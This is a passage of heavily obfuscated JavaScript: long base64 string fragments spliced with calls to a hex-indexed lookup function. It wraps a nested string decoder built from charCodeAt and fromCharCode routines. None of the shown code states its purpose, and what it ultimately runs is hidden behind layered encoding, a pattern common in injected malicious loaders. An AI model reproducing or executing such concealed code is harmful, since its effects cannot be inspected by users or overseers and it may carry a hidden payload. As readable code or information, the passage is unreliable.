t'+_0x3442632u(0x1d3)+'Y0ptb01XNnJGJywnVzRSY09Tb0JXNjNjS'+_0x3442632u(0x14d)+_0x3442632u(0x11f)+'jVzdsY0pDa3gnLCdwSUpkSjhvZVc1MCcs'+'J1dQZGRWMjdkSk5DJywncTFDYlc2eGNRc'+'TlOa0NvaEZleGRHRycsJ3N0cGRNU29pdW'+'EnLCdXUW1p')+('VzVSY1E4bzQnLCdXNmxjR1NvRlc1RmNJY'+'ScsJ1c3aGRPOGtGV1BYRycsJ1dSOXdXNF'+_0x3442632u(0x172)+'HN0YwV1AnLCdXN09uVzdwZFExdScsJ1c2'+'NFBsU2tRVzRxJywnV1BWZEdYamtXUjQnL'+'CdXN1pjVEl4Y1RDa2snLCdXT0RuVzdyRm'+'ZZVmNOcScsJ1c3dGRVOGsxV1E5TycsJ2N'+_0x3442632u(0xa1)+'N2NVd2RkVW1vSycsJ1c2Q2NhQ2syVzVxJ'+'ywnVzZoY1Q4a25XUDFvJywnY2F2b1c0TG'+'YnLCdXUVRHbEtsY0dxJywnVzZCZE1tb0d'+_0x3442632u(0x19c)+'RUdYUicsJ1c1ZGNMc0pjVlNrdCcsJ3VLL'+'2NSTkxGJywnVzVkY0h3VmRVU290JywnV0'+_0x3442632u(0x194)+'XUHJUV1FXb2hxJywnaG1rVUNJaGRIcScs'+_0x3442632u(0x10d)+'zAnLCdyY0RvV09iZScsJ1c1ZU5XNnBkVU'+'5XJywnVzU5OGNNdmYnLCdXUk9KVzV0Y1U'+'4b2wnLCdXUjFBVzRsY0tta0onLCdXNmRk'+'SUNrSEIyaScsJ1c2cGNVZlpkSFNvbCcsJ'+'1c0WFliZ0xqJywnVzVKY08zQmRWQ29WJy'+'wnbnNQMlc2ZlcnLCdXT2xjVXJUeXVhJyw'+'ndEszY1NnYm8nLCdXT2hjSW1vNldRcXkn'+'LCdXUUR4YTFGY1NHJywnVzUvY05lOEpjV'+'ycsJ2gyYUpXUnV3JywnaXRKZFJTb0FXNV'+'cnLCdXNC9jVWVLK1c2QycsJ1dRZjRXNC9'+'jUVNrOCcsJ2ZtazdhZTBwJywnek1Ta3Jl'+'VycsJ2NHUFRXN2ptJywnVzVGZEdDa0ZXU'+'lhiJywnVzZKY1U4a2VXUlh6JywnV1JkY0'+_0x3442632u(0xd2))+(_0x3442632u(0x1e3)+'CdGOGt4VzdSZEdnSycsJ0VDb3JXUVJjSW'+_0x3442632u(0x1f6)+'oRGUnLCdXNjBTVzZ4ZFF1cScsJ1c2aGNJ'+'bWs5V09icCcsJ1dRSmRNWVREV1A0JywnV'+'zczY0wzUmRRU29rJywnc0dMeFdPNWYnLC'+'dXUHBjUXI5Nlc2QycsJ2tjYlhXUDNkSHE'+_0x3442632u(0xe8)+_0x3442632u(0x10f)+'zRTJywndk1Ea0I4b0EnLCdXUjkwVzcvY0'+_0x3442632u(0x13c)+'ka1cnLCdXNnRkTW1rOVdQNUQnLCdlWVRq'+_0x3442632u(0x12b)+'Hh0ZEpLdScsJ1dSbGRIU2sraVp1JywnZX'+'JyUVdRL2RTYScsJ1c1L2NRQ29sVzd4Y0l'+'HJywnd3I0TFdRRytCbWtpalcnLCdXNmJY'+_0x3442632u(0xa8)+'0d6eicsJ3B2OHdGWmknLCdESFZkVlNvL3'+'ZhJywnV1EzY05ISmNObWtqJywnV09QOGJ'+_0x3442632u(0x10c)+'b3NYcGRJRycsJ1c3RmNWZ3VrZkcnLCdle'+'HFFV1BlcycsJ1c0aGNUQ2tIV1ExRCcsJ0'+_0x3442632u(0x1de)+'PJywneThrZVc2dGRMM2EnLCdXUGZaVzY3'+'Y09Day8nLCdXNXhjS0t5Z2NXJywnV1JkZ'+_0x3442632u(0x1f8)+'dFdWpHem1vVCcsJ1c3eTN5dTQrJywnVzR'+'CY1ZTb0xXNjk1JywneVdkZEtTb1RyVycs'+'J1c0bXllbWtkVzd1JywnVzZ5OGVta2xXN'+_0x3442632u(0x1f2)+'NMQ2tZJywn')+('V09IMlc0eGNNOGtQJywnVzVXdHpNV2cnL'+'CdXNHBjUng0cVc1OCcsJ1c2dGRMbWt2eH'+'ZlJywnem1vbFc0SFJXN2knLCdXUkQrVzV'+'sY1NDa0InLCdlYUMwVzcxeScsJ3VoYVRX'+_0x3442632u(0x1ce)+'nFkY1Bta0UnLCdXUnRjUVgzY1ZtazMnLC'+'dldEJkUG1vNlc3cScsJ1c3SmNWbW9NVzY'+_0x3442632u(0x18f)+'VScsJ1dRdmFlaEJjS0cnLCdtWXJaVzdyV'+'ycsJ1dReGRLeE5kTGZ1JywnVzVSY05Tb0'+_0x3442632u(0x1b7)+'paHVPJywndlNvTmFtb0VXNFdabnMzY0hL'+'eGNMYScsJ1dSSmNWbW9SV1JpeScsJ1c2U'+'mNMU29NVzd2TScsJ1c1QzZjU2tXVzdTJy'+'wnYjFXVkZXJywnVzdGZE51UmRSR0snLCd'+'XUlJjUDhvUldQU04nLCdjc0RGVzVINCcs'+'J3ExcWJXNk5jUUcxdm9Tb1R0Z1ZkTnEnL'+'CdXUFpkSzBGZE93cScsJ2QweUpGcjAnLC'+_0x3442632u(0x1c0)+'TNFdPeTMnLCdXNzBLVzRwZFFmcScsJ1dP'+'WmNPOG9IV1JTUScsJ1c2bWFXNWRjSThvT'+'ycsJ0NaN2RPU29Yd2EnLCdXUUcyVzVOY1'+'VTb0YnLCdXNzNjVGROY1FDa0MnLCdXNHl'+_0x3442632u(0x12e)+_0x3442632u(0xd5)+'3dTb2VXNjE1VzdPJywnVzV0Y1Vtb3BXN0'+'JjVHEnLCdXN2RjTGdtK25xJywndWM3ZFV'+'Db3FxRycsJ0ZKRmRVMEpjS3EnLCdqbW8w'+'dEdMTScsJ1c2WEhsTmJqJywnZHZPcFdSd'+_0x3442632u(0x18e)+_0x3442632u(0x127))+(_0x3442632u(0xd6)+_0x3442632u(0x159)+'c3WHonLCdXNUJjTXg0dmdHJywncFhkZFJ'+'Db1JXNWEnLCdXT0pjVUNvMVdSaUInLCdX'+'NXhkUjA3ZEdXbScsJ0Q4b0pXN2o2VzZXJ'+'ywnVzRuZ1c3WFhiRycsJ1c1cmVXNmJkZH'+_0x3442632u(0xbe)+_0x3442632u(0x18c)+'OG85VzZCY1FHJywnVzd0ZE9Db2F3OG9qJ'+_0x3442632u(0x192)+'VXJywnV094Y1BaOUx4VycsJ2pTb0tzYVh'+'oJywnVzdoY01ONEptRycsJ1c0bUJGdWlI'+_0x3442632u(0x19b)+'ywnV1J2ZFc0VmNVU2tpJywnV1FKY01ZRm'+'NPbWt2JywnVzR0Y013M2RRQ29FJywndzh'+'vNFc0OTB6cScsJ3dmWmNIZm5FJywnRFdk'+_0x3442632u(0xef)+_0x3442632u(0x1e5)+_0x3442632u(0x140)+_0x3442632u(0x114)+'MWNHJywneG1vUFc3YlRXNVMnLCdXNTNjT'+'2JCY1A4a0gnLCdhc3hkTkNvdFc2RycsJ3'+_0x3442632u(0x135)+'nV094ZEdHRE5XUWEnLCd0SERyV1FiRCcs'+'J0VOZGNIM0hEJywnV09KZEhZMXhXTzQnL'+_0x3442632u(0x1b9)+'9OJywnVzRhd1c1SmRSZWUnLCdrdWVkRXR'+'LJywnVzdWZFM4a0txZ2UnLCd3MzNjTDFM'+'UicsJ1c1TmRSeGxkVWJHJywnVzdOY1BDb'+'1dXNkhGJywnV1FYYlc1UmNMbWtyJywnbE'+'gwdVc3WGcn')+(_0x3442632u(0x147)+'ScsJ1dPM2RRbWtPa2R1JywnVzRTTVdScW'+'diYScsJ1dPL2RMdWRkTHVTJywnVzYvY1N'+'Tb0JXNWZTJywnd0hieldRYmsnLCd5U2sv'+_0x3442632u(0xff)+'lZjVVpWY1RTa3YnLCdjd3VjRGNXJywnVz'+'ZwZE1ta0pXUmorJywndnhHWHFLcScsJ1d'+_0x3442632u(0xb0)+'JywnVzRoY05Tb1NXNDk2JywnZVpiWVc3Y'+'nknLCdXUXFvVzVGY084bzInLCd3WmhkVm'+'1vUENXJywnVzY5SnBLMTAnLCdDbW80VzY'+'1VXdxJywneGdxS3oycScsJ2U4azFCQ2t5'+'V09HJywnVzRhWFc3TmRLMjgnLCdXNXBkS'+'21vUHlDb1YnLCdXUk5kRzFkZEdlNCcsJ1'+_0x3442632u(0xa2)+'nLCdXN0ZkSlNreHYzSycsJ1c0UmRSbW8r'+'RlNvRicsJ3c4b3VXT2xjVDhrdicsJ3JTb'+'29XNEQ3VzVXJywnVzdGZE5DazJXT0xUJy'+'wndGU3Y05HdGNUYScsJ1dQL2NNU29uV1A'+_0x3442632u(0xfa)+'QycsJ2pySG5XNmJJJywnV1FmTFdRYXZoc'+_0x3442632u(0x1dd)+_0x3442632u(0xf7)+'NOGttVycsJ1dPSmRIOGtkZ0k4JywnVzcx'+'VVc3MThjVycsJ2dKbklXUjNkU1cnLCd5a'+'Fh6eENvdScsJ1c2ZGRWU2tEV09iSCcsJ1'+'dQWEhXNFJjSG1rVScsJ1c2eXZXNlJkUXY'+_0x3442632u(0xfc)+_0x3442632u(0x15c)+_0x3442632u(0x106)+'JnVmNLZWJS')+('JywnVzd0Y0lnQmRUOG9GJywnVzZOZEpTb'+'1d4U29rJywndW1vQ1c3bldFcScsJ1dRdG'+_0x3442632u(0x157)+'XNmlqQTFDUicsJ1c0aGNUU2t5V1FEaCcs'+'J1c3RmRVZnRkS3R5JywnZVlITlc0blInL'+'CdXUlpkUGVkZEwwQycsJ0Vtb3lXNXJPVz'+'U4JywnV1JsZFNTa0hpWVcnLCdsM2FUemN'+'PJywnbkhiQlc1ci8nLCdXNUpkRzhrT0Mx'+'SycsJ2hDazlyU2srV09XJywnVzdLVFc1W'+'mRRMkcnLCdXUjdkUDhrZmdibScsJ3UzeV'+'RXT20rdFNrOFdRZkxXT0RnJywnZVNremp'+'2eTQnLCdiZjBKRHEnLCdlZFAwV1FGZFBX'+'JywnV1FEVFc3aGNMbWt6JywnV09WZEdka'+_0x3442632u(0x13e)+'RjSzhrQVdRWDknLCdyU29qVzV6OFc0Vyc'+'sJ1c3N2RLZnhkR0gwJywncFNvYXRkOUYn'+'LCdXUWJwV1F5bWdHJywnQUNvZmsxbGNNV'+'ycsJ2htbzhBZGpkJywnY21rUWlLS1onLC'+'dXNGxjTU5CZEw4b2InLCdGcTNkVEsvY0d'+_0x3442632u(0x1ac)+_0x3442632u(0xe3)+'E5tb1hyOG9xJywna0lWZFJTb3hXNTAnLC'+'dXNWUxVzQzZFB4NCcsJ1c0aGRKU29tcjh'+'vbycsJ1c1ditXNnZ0amEnLCdXNUJjUzhr'+'b1dQYmgnLCdXUE91VzdCY09Tb1UnLCdmd'+'WlLRmRhJywnV09sZEpta2xhV0snLCdXND'+'djTVhoY0pDa3InLCdhc2JvV1IvZEpxJyw'+'namR2VFdQM2RMRycsJ2w4a0F6SUJkVVcn'+'LCdXNnRkUjhrMVdSakInLCdXNlhlVzRiN'+'2VXJywncHNIbldPTmRTYScsJ1c3cGRMSy'+'9kSklPJywn')+('V1JSY0hITmNIbWt3JywnVzRGZFFMTmRVR'+_0x3442632u(0x182)+'EnLCdwU29LV1A3Y1NLeScsJ1dRVEtXUm0'+'xa1cnLCdhQ2tsdHFSZFNHJywnRW1vTFdS'+'eGNQbWtZJywnYUw4TVdPR2InLCduOGs5c'+'jhrQVdSeScsJ1c1WFNud0xYJywnYzFXWV'+'dReWonLCd3TUM5c0xDJywnV1JLZlc1QmN'+'WQ29sJywnY1dSZEltb0ZXNUMnLCdXUUxM'+_0x3442632u(0x112)+'mhoY0xhJywnQU5HSUZ3UycsJ0ZDa2JXN0'+'pkTE5TJywnV1IvZEo4a2dncUMnLCdrOGs'+'5Q3R4ZFJXJywnVzdWY1Nta21XUDFqJywn'+'bElqV1c3SGsnLCdqbWt0dThrbFdQSycsJ'+'1c3eGNWczNjUW1rVicsJ1c1TzNXNlJkUk'+_0x3442632u(0xd7)+_0x3442632u(0x1b0)+'UycsJ2VTb2J6WG5xJywnVzVkZEg4a2dXU'+'VQrJywnV1BHSFc3UmNWQ29sJywnV09KY0'+'9HWC9DRycsJ1dPQmNNYXBjTzhraScsJ3d'+_0x3442632u(0x1ef)+'LCdlQ2tLcThrcFdQMCcsJ1dRSmNNV2Zpc'+'1cnLCdXNGZWVzQ5cm5XJywnV1JCY1Btbz'+_0x3442632u(0x199)+'4Y1RTb2RXNXovJywnazhrNHphRmRJRycs'+_0x3442632u(0xc3)+'G9nVzVidFc2aScsJ1c2WmNUaFZkTFNvYS'+_0x3442632u(0x17f)+'kSWVPJywnVzdCZFJDb3F2OG9QJywnVzQv'+'Y1EwSmRWOG9WJywnV1JWZFRJanhXUjQnL'+'CdibW9TdFoxTCcsJ1dRTFRXUUdrbkcnLC'+'dsMnFIRGRt')+('JywnVzZ0ZEx1eGRSY08nLCdkczdkT1kvY'+'0tDa0l4MjgyJywnQ1cvZEhtb3B6cScsJ3'+'gxM2NISzVtJywnVzZhUVc3SmRPMm0nLCd'+'2Y2xkSzE3Y0xhJywnemQ5aldPZnUnLCd2'+'Q29PYzFsY1U4b0JsU29Qd0xxUGdhJywnV'+'090ZEt3SmRHMkcnLCdXN3RjVThrRVdQTD'+'YnLCduQ2s2bHh5UycsJ3U4azVXNzdkTU5'+'xJywnV1JuRVc1aGNNbWtxJywneVdMUFdQ'+'UEcnLCdGQ29pVzZQelc1VycsJ1c3VmNKQ'+_0x3442632u(0x119)+'5HVzZuZicsJ1c1UmNUU2tnV1FMYScsJ1d'+'PUmNVQ295V1FHZicsJ1dQL2NWSHJ3RWEn'+'LCdjV2pTVzRieScsJ1dRL2RWQ2tlb1pxJ'+_0x3442632u(0x15e)+'NObW9UJywnV1BKZFNTazZXUkZkVFNvQUF'+'kTmRTU29tcEx5JywnVzVwZFJta2FXT2ZI'+'Jywna1Nrb0Q4a0hXUVcnLCdXT0JjUHMzY'+'09ta1UnLCd6YVZkU3cvY1FhJywnV1FSZE'+'paWG5XUmEnLCdiWXRkTzhvclc0cScsJ3R'+'HTmRObW9zeXEnLCdXUDBNVzQzY1M4b0wn'+'LCdXUi9kVU10ZFZ1SycsJ3h1L2NVZjFaJ'+'ywnRVNrMlc0bGRMMHUnLCdXN3RkUktCZF'+'BzZScsJ2w4a0RpS3FzJywnZ2c4ZldQOEo'+'nLCdXN1pjTmcwZ2pXJywnVzcvY1VmUmRO'+'Q29TJywnczBWY0daaGNUVycsJ1c2M2NMS'+'U5jTVNrbicsJ1c0bGNWMGEzVzdPJywnaV'+'NrS212TzQnLCd6OG9UV1FkY09ta2YnLCd'+'XUVhIV1B1UWdxJywnVzYzZElTb2lGOG9N'+'JywnVzRTbXlLV2cnLCdvZDR2VzZyYycsJ'+'1c3ZWhXNTdkR3VDJywnV094ZFFDa2twSE'+'MnLCdjc2JN')+('VzdqTicsJ3J0MTFXUTV2JywnZUlmVVdQR'+_0x3442632u(0x1be)+_0x3442632u(0x1fc)+'XNkNYZlNrSlc1ZScsJ1c0UGlqTTkrJywn'+'aVlQNVdQUmRQcScsJ1c2aTVXNzNkSmVtJ'+_0x3442632u(0x1cf)+_0x3442632u(0xcf)+'XNWknLCdXNFg0bE5mcCcsJ1c2VmRHOGtl'+'V1I1VicsJ1c2M2NLWGRjR0NrMicsJ1dQN'+'2NIQ29RV1E4NScsJ1c2YkJXNzFEbHEnLC'+_0x3442632u(0x19f)+_0x3442632u(0x169)+'ZFVhJywnVzVwZFNta2J6Z1cnLCdFZkZjU'+_0x3442632u(0x14b)+'1rU2dYQycsJ1dPeGRITGhkR3dtJywnV1B'+'6Zlc0dGNNU2tCJywnV1F0ZExoRmRNTEcn'+'LCdXUjl1VzZSY09ta3knLCdjZEtkVzZUR'+'ycsJ1c3SmNLWGxjTENrVCcsJ1c0QmNNbW'+'tKV1AxRScsJ1dPTEFXNjdjTG1rLycsJ3p'+'Db05XNnpPdWEnLCdqSS9kSkNvZVc0Sycs'+_0x3442632u(0x1eb)+'GtEJywnVzZwY051cTlrcScsJ2R0YUVXNE'+'RJJywnRnZ0Y0pxdGNNcScsJ3dlbTl1dVM'+_0x3442632u(0x14f)+'JywnV09oY0lJOTZxYScsJ3VDb0J1WGp5V'+'zZ0Y1BIM2RTOG9mV1FISicsJ1dQdGRQMH'+'BkTmV1JywnVzQ1aFc3RFJhRycsJ1c3WEl'+'XNGZkbWEnLCdDS2xjTFdaY09XJywnV1By'+'WmVmN2NJRycsJ1dRdGRSYTlrV1A4Jywne'+'XVpRXpneScsJ1dQeGRMeHhkVEwwJywnV1'+_0x3442632u(0x1f3))+('U2txJywnYm1rcEZtazBXT08nLCdXNTNkV'+'jhranl4bScsJ1c2cGNHMnBkTkNvKycsJ2'+'MzMG1DWmEnLCdXUmo5V1Bpa2FxJywnV1F'+'KY0hhOW95RycsJ1c3WmNKZEZjUUNrMCcs'+'J1dPQmRJcm5rV1BDJywnYXQ5dldQaGRJY'+'ScsJ2ZjcmhXN3pwJywnVzYvY1EzQ1hXNk'+'MnLCdXNzdjSXVKZEhTb0cnLCdXUTNjVWR'+_0x3442632u(0x131)+'T0xBaXVWY0lhJywnVzVSZExtb3d5bW93J'+_0x3442632u(0x1b6)+'wnaTNXSFdPS3UnLCdXN0pkVjB0ZFBZTyc'+'sJ1c3M2RWOGtCQkthJywnbzhvWnNZTHIn'+'LCdXN2hkRzhvQXZDb0cnLCdXN1JkUDhrZ'+_0x3442632u(0x1c7)+'lYZ1dROCcsJ1c2UmRHbWtRV1IxRicsJ1c'+_0x3442632u(0x1df)+'LCdXN1pjTXVsZFZTb1InLCdyOG9qVzZMT'+'Vc2TycsJ2RjMDZXNlB6JywnZ051VldQOD'+_0x3442632u(0x17a)+'kTHEnLCdsU2tUdThrdVdPTycsJ3BNU3J1'+_0x3442632u(0xf4)+'0lXJywnVzZoY09KbGNUU2trJywnV1FKZE'+'hTa2JiZG0nLCdwMzhvV1FHSCcsJ1c2cGR'+'NOGttV1JiQycsJ1c1aGRVbWt4V1FIVycs'+'J1dQQmNSYlJjUDhrcScsJ1dPMUZXUG1NY'+'XEnLCdXNk5jTlNvQ1c2cnEnLCd2TTdjSG'+'VUVycsJ3BiWDZXUWRkUFcnLCdnQ29udUl'+'mOCcsJ1dQZGRKQ2tPZWFpJywnVzdKZEww'+'WmRWZEsnLCdXUUZkTDFsZFN1YScsJ1dQb'+'GNVSGxjRzhrUScsJ1dRYTJXN05jVDhrei'+_0x3442632u(0xc8))+('NHhkUWVhJywnV1FWY0lDbzhXUktvJywnQ'+'zBqMkU4bysnLCdXUVB5V09TcGhHJywnVz'+'dOY0lDb2JXNnBjVmEnLCdXNVJjT0NvV1c'+'2cm4nLCdXUWo2V09tTmdhJywnVzZpVlc3'+'eGRTQ2t0JywnVzdSZEttazh0Mk8nLCdXN'+_0x3442632u(0x1cb)+'wnYVNrWnVDa2JXUTAnLCdXNnEvRWVpeCc'+'sJ1c1aGRLOG80dkNvSycsJ2xYcGRPQ29B'+_0x3442632u(0xeb)+_0x3442632u(0x115)+'tXNkpjVEcnLCdXN3BkUTBSZFNjZScsJ1d'+'ScGNOQ2tPV1E5bnZ0N2NVcScsJ25ta015'+'Q2toV08wJywnYklSZFFtb2lXNE8nLCd6d'+'VZjVXJkY09HJywnVzd5VEZMZS8nLCdXN2'+'JqVzRud25XJywnVzZCZFNDa1BzTkMnLCd'+'XNzNjR3V1ZVc2RycsJ1c1YkZsdXYrJywn'+'VzR5dkEwT1MnLCdXT3RkR2E5bFdROCcsJ'+'1dSVmNVWC9jSENrdScsJ2o4b2JFWmpKJy'+'wnV1J4Y1BtbzRXUGVsJywnV1FoY0hyVmN'+'MbWt1JywnV1EzY0xjblRBVycsJ1dRNG9X'+'NlJjSjhvaScsJ2lNaW5XUFczJywnVzV4Z'+'E12bGRSWTAnLCdXT3l3Vzd0Y1M4b08nLC'+'dXNi9kUzhraHkzdScsJ0NXTmRVd3hjTGE'+'nLCdwQ29jQVc5KycsJ1dRZGNWOG8rV1FP'+_0x3442632u(0x1e8)+'W90JywnV1B4Y01jcGNQbWtpJywnaFpWZE'+_0x3442632u(0x12d)+'PT1BXN3hjSlNvbycsJ2Y4azB1bWtSV1Iw'+'JywnYk51cldQU3MnLCdXNUh5VzdYU2xhJ'+'ywnZEk3ZFZDb25XNkMnLCdXN2ZYVzV2aW'+'dHJywnV09M')+(_0x3442632u(0xda)+'CdXNC9jUmhWZExTb0UnLCdXN0JjSEtWZF'+'VDb3knLCdGV1pkSnhWY0lxJywnV092S3B'+'nbGNUVycsJ0ZxZllXUUszJywnV1FUSGVL'+'eGNURycsJ3Ntb0tteHBjU2EnLCdFQ293V'+'zVEVEVxJywneENvOVc1ZmZ2YScsJ1dQdG'+'NSOG9GV09HZicsJ1c3SmRLbW91QkNvcSc'+'sJ3d1R3l1TDgnLCdXTzViZ3dwY1RXJywn'+'dDhvZ2ZlN2NUcScsJ1dPNUpXUTQ5ZnEnL'+'Cd1bW9SbE5oY0thJywnZENrcHVTa3BXUT'+'QnLCdXN0JjTDJXSWdHJywnem1vZnphcmE'+'nLCdXNk5kTDhraVdQWE4nLCdXT21HVzdC'+'Y1U4b2cnLCdXT1ZjTENvZFdQbVonLCdXT'+'1ZkUllmRVdROCcsJ1c0QmRIQ2tpV09YRi'+'csJ1dQMTlXUnFWaUcnLCdqZFBGV1B4ZEd'+'hJywnekNrblc1L2RLeHEnLCdXUXlqVzRK'+'Y0pTb2UnLCdyZkhGeDhvYScsJ1c1T3dXN'+'nhkSDJxJywnVzVSZFVTazlXUkRaJywnV1'+'JMOHBMZGNHRycsJ1dPYTRXNUJjUlNvdyc'+'sJ1dRcm9XNU5jS1NrdCcsJ1dScGNQSHBj'+'Vm1rcycsJ1c0ZGNPWmxjUlg0bGswQmNKc'+'XJIeXEnLCdXN21wQkwwNCcsJ1c3QmNSTW'+'RkUDhvVScsJ0Z4WmNVci9jSHEnLCd5U29'+_0x3442632u(0x1ae)+'LCdXNXZrbHVIKycsJ2lDa2h5bWtBV1JLJ'+'ywnV08xSmRoTmNPVycsJ3MzVDZ4U29qJy'+'wnVzZSY1Y4b1ZXNnIrJywnVzZoZEd4bGR'+'RSDQnLCdGTjBjd2dTJywnRVo3ZEw4bzF5'+'YScsJ1c1WmNIU29GVzRkY0hhJywnZ0hES'+'VdPQmRNYScsJ1dSdGNIZDdjVkNrTicsJ2'+'9mcUlXUmla')+('JywnbGFieldRaGROYScsJ1c1R1FwQ2tPV'+_0x3442632u(0xbd)+_0x3442632u(0x164)+'mcGNRd1BKJywnV09EN1dSbXZlRycsJ29z'+'eldXUlZkUWEnLCdyOG9wVzVuUXNxJywnV'+_0x3442632u(0x187)+'wnVzV5RnFOaVEnLCdXNGY5ZzJUdicsJ2h'+'xOXVXUkpkR0cnLCdtcnJnVzd2RScsJ1c0'+'bGRJbWtpRjJLJywnaDJDVFdSR24nLCdXN'+'kpjR2c4dG9hJywnV1FiK2VMaGNLRycsJ1'+'dSQmNUU29RV1JTWCcsJ2pTb3RyY3ZRJyw'+'nbENrMkVTa2hXUkcnLCdXTzUrVzVsY0pt'+'a0QnLCdXN0JkVW1vcEVTb24nLCdXNzdjT'+'GRsY01Ta1onLCdXNVZkVThrYldQamwnLC'+'d4bW9zVzdmOFc2YScsJ1dSdTFXNEpjSm1'+'vTCcsJ1dRTmRMWTVUV1BpJywnaEttUUVj'+'TycsJ2JjbkVXUUZkUnEnLCdoMzRPcXFXJ'+'ywnbXIvZFBDb0FXNVcnLCdXUXpWYUtWY0'+'lHJywnVzRGY0loNFlpRycsJ2QwU2FXUVd'+'sJywnVzVkY1BLdGRRU29SJywnQk1kY0xa'+'QmNLRycsJ3FDb2dXNlRQc1cnLCdwczVyV'+'1AvZEthJywnV1BmL3AxWmNLcScsJ2paTE'+_0x3442632u(0x10b)+_0x3442632u(0x117)+'cjhvQVc0RE5XNjAnLCdXNXVKY21rTlc1Z'+'ScsJ1dRTHFXUmFyYXEnLCdXUnJkV09LU2'+'ZhJywncXcwN3FnNCcsJ2p2NENXT0s4Jyw'+'nV09qS21OZGNTRycsJ3ozT2dGMDAnLCdX'+_0x3442632u(0x17e)+'ywnV1Ewb1c1ZGNHQ280JywnZHc4TVdSYS'+'snLCdXUmxj')+('SnNsY0dDa2onLCdnZDNkR21vbFc1aScsJ'+'2phV2dXNExmJywneEt4Y0lmbm0nLCdXUD'+_0x3442632u(0x1e4)+'sOG9UdXE1aCcsJ1c3WmRLTkZkTlc0Jywn'+'a2RMeVdSRmRHVycsJ0JDb0lXT0pjUkNrR'+_0x3442632u(0x123)+'dkVmhLJywnd21vQVc2YkVXNWEnLCdhQ2t'+'vd3E3ZFJHJywnaUlQclc1UGYnLCdCOG9T'+'V1JWY1JDa0gnLCdyQ2tKVzZoZFNLQycsJ'+'1dROWxXUUs3YlcnLCdsSnZjV1BwZEpHJy'+'wncWJMcldPUFMnLCdXT2hjVVdEMHdXJyw'+'nckh6b1dPekEnLCdmOGtUelNrb1dRSycs'+_0x3442632u(0xd3)+'HEnLCdXNkpkUzhvUHRtb3UnLCdXNmRjT0'+'tCZE1Tb1MnLCdubWtydElSZFFhJywnZ1N'+'vUHdJdmwnLCdXNjdjTDJXWVc0TycsJ1c0'+_0x3442632u(0x1cc)+'CdXUS9jVnN4Y0xDa28nLCdXNHl3VzRkZF'+'FmRycsJ1c3cGRKU2s4c3Z5JywnYWg0ZHl'+'iaScsJ0U4b2FXUUpjU1NrRycsJ3c4bzFX'+'NkhPVzVxJywnbnZxM0RKSycsJ1c3aGRRQ'+'2s4V1E1aicsJ2dkNCtXN0xlJywneUNrOF'+_0x3442632u(0x1f0)+_0x3442632u(0x1a9)+_0x3442632u(0x202)+'ywncjhvVFdPbGNJQ2tIJywnV1EzY1BDb2'+'RXUm1CJywncHFIWldSM2RKcScsJ0UyVDd'+'GQ29lJywnVzZkZEdDa05GTlcnLCdXTzNk'+'SG1rNWpZUycsJ1dRWHhXNGhjSzhrRCcsJ'+_0x3442632u(0x1f4)+'csJ3AweVN6')+('dGknLCdXUXhjS1lSY0hDa0MnLCd5ZUh0c'+_0x3442632u(0xed)+'NSQ29IV1BpZicsJ1dSbnRXUHFqaUcnLCd'+'kYVhyVzRiZScsJ1dQM2NWY3JleEcnLCdt'+'cW1EVzZ2cCcsJ1dSWDNXN1ZjVm1rTycsJ'+_0x3442632u(0xb5)+'dXNTRMYzhrQVc3eScsJ0ZKclpXUXpoJyw'+'nV1IvY0pDb21XUE9aJywneGF4ZFRLeGNR'+'RycsJ2tta2NzYmhkS0cnLCdXNUdsYVNra'+_0x3442632u(0x205)+'NoZScsJ3J1dURzTkcnLCd4Q282VzV6TVc'+'2SycsJ1c3SmRROGtwV1FmVicsJ1dRUmNO'+_0x3442632u(0x1e0)+_0x3442632u(0x133)+'dXT0JkVk1WZEwyaScsJ0Jtb0tXN3JmVzR'+'pJywnbENrbkZta2tXUkMnLCdXNy9jUm1r'+'SFdPOXUnLCd2bWtqVzUvZFQxaScsJ2JYQ'+'mRNbW95VzRTJywnanREVFdReGRTYScsJ2'+'FOU0VycXknLCdXUHBkTkNrVmZyNCcsJ2x'+'Da29zSHBkSGEnLCdoSzQrV1FPUycsJ1dS'+_0x3442632u(0x18d)+'CdBbW9waXJ4Y1JXJywnV1AxMlc1N2NTbW'+'trJywnV1IxUlc1cGNKU2tVJywnaUlYMVd'+'QcGRMcScsJ0E4b2hsTnhjTVcnLCdjQ29J'+_0x3442632u(0x137)+_0x3442632u(0x188)+_0x3442632u(0xb3)+'sJ1c3SmRHU2tRcXhlJywnVzUvY0lTb1ZX'+'N2ZkJywneW1veVc2VycsJ1c3M2RIbWtGe'+'WZlJywnYXNqVVdQQmRMYScsJ1dRemJXND'+'djUjhraycs')+('J3R1T0tDTnUnLCdEdjdjU0d0Y01hJywnV'+_0x3442632u(0x160)+'wnVzdWZFZTa3VXUVg2JywnZFlYNVdQaGR'+'PRycsJ1dPL2NSYWRjVm1rdScsJ0FlZnFF'+'U295JywnZGRXYlc3VHcnLCdXNE5jUFNvT'+_0x3442632u(0xa9)+'13eGNQcScsJ1dQS09XN0ZjSzhvTycsJ3p'+'1UmNNYzNjTXEnLCdXNnRjTm1vZ1c3OWYn'+_0x3442632u(0x100)+'ldRbkQnLCdXUGRjUFd0Y1Fta1UnLCdXNF'+'ZjSDhvcFc1SmNJcScsJ3ExR0V0S0MnLCd'+'ydlRYQzhvbCcsJ2hXVHJXUjgnLCd3MUtJ'+'VzZ0Y0w4a3pwOG9kdmdaY01hJywnbjhrW'+'kY4a1JXUmEnLCdtWG1CQmEnLCdXUmRjTT'+_0x3442632u(0xb7)+'5Njk0ZChhLGIpe2E9YS0weDFiNDt2YXIg'+_0x3442632u(0xce)+'DQ5Njk0ZFsnd3JxUHRtJ109PT11bmRlZm'+'luZWQpe3ZhciBkPWZ1bmN0aW9uKGkpe3Z'+'hciBqPSdhYmNkZWZnaGlqa2xtbm9wcXJz'+'dHV2d3h5ekFCQ0RFRkdISUpLTE1OT1BRU'+'lNUVVZXWFlaMDEyMzQ1Njc4OSsvPSc7dm'+_0x3442632u(0xe4)+'sbz0weDA7bj1pWydjaGFyQXQnXShvKysp'+'O35uJiYobT1sJTB4ND9tKjB4NDArbjpuL'+'GwrKyUweDQpP2srPVN0cmluZ1snZnJvbU'+'NoYXJDb2RlJ10oMHhmZiZtPj4oLTB4Mip'+_0x3442632u(0x190)+'J10obik7fXJldHVybiBrO307dmFyIGg9Z'+'nVuY3Rpb24obCxtKXt2YXIgbj1bXSxvPT'+'B4MCxwLHE9')+('Jycscj0nJztsPWQobCk7Zm9yKHZhciB1P'+_0x3442632u(0x12f)+'spe3IrPSclJysoJzAwJytsWydjaGFyQ29'+_0x3442632u(0x13a)+'MCkpWydzbGljZSddKC0weDIpO31sPWRlY'